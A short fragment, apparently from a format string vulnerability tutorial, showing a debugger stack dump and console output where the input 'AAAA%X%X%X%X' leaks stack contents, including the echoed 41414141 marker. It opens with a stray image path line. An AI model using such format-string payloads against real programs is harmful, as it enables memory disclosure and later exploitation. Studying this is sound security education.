 0012FEAC 0012FEBC ASCII "AAAA%X%X%X%X■"
0012FEB0 0012FEBC ASCII "AAAA%X%X%X%X■"
0012FEB4 000000BB
0012FEB8 00406030
0012FEBC 41414141
0012FEC0 58255825
0012FEC4 58255825
0012FEC8 0012000A
C:\Documents and Settings\Adm
AAAA%X%X%X%X
AAAA12FEBCBB40603041414141